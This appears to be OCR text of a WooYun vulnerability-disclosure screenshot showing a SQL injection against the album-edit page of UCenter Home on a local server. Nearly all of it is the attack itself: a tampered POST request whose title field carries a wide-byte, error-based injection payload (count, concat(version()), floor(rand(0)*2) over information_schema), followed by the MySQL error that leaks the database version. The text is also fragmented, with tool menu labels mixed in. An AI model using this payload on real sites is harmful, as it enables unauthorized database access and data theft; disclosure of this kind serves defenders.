 Split URL
Execute
Post data
Enable Post data
Enable Referrer
step=start
127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=2&subop=update
Disable Cookies CSS Forms Images Information Miscellaneous
MySQL Error
Message: MySQL Query Error
SQL: UPDATE uchome_pic SET `title`='1.phssssp. WHERE `picid`='1' and (select 1 from (select
='2'
Error: Duplicate entry '5.0.90-community-nt-log1' for key 1
Errno.: 1062
Click here to seek help.
POST http://127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid= HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/uchome/cp.php?ac=album&op=editpic&albumid=2&picid=1
Cookie: aa2_lastvisit=0%091383749467
%09%2Fphpwind%2Findex.php%3Fm%3Dinstall%26c%3DUpgrade; language=zh-cn;
Send POST Content ?
title%5B1' and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a)#%5D=1.phssssp.%df'&editpicsubmit=%B8%FC
%D0%C2%CB%B5%C3%F7&newalbumid=0&page=1&editpicsubmit=true&
formhash=bee35541
Content-Length: 244
Replay Close
www.wooyun.org